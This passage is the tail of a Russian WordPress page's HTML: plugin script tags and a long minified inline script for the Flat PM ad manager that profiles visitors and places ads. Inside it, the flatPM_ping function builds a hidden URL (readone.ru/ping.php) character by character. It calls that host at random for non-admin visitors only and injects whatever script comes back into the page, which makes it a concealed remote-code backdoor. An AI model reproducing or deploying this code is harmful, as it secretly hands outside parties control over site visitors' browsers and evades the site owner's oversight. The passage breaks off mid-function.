                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)                                        
                    })                          
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/light-sovet.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js" id="responsive-lightbox-prettyphoto-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" id="responsive-lightbox-js-extra">


  /* <![CDATA[ */
  var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"facebook","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","nonce":"3ecaf0bc6d","preview":"false","postId":"199","scriptExtension":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js" id="responsive-lightbox-js"></script> 
  <script type="text/javascript" id="tie-scripts-js-extra">


  /* <![CDATA[ */
  var tie = {"go_to":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438","ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","is_singular":"1","reading_indicator":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/themes/jarida/js/tie-scripts.js" id="tie-scripts-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"primary-widget-area","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"":'<button class="fpm_5_cross">':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross">'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+""),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross">'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"":'<button class="fpm_5_cross">':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay">'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<div class="fpm_5_video_item">'+r+'<div class="fpm_5_video_item_hover">',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video">');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross">'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex 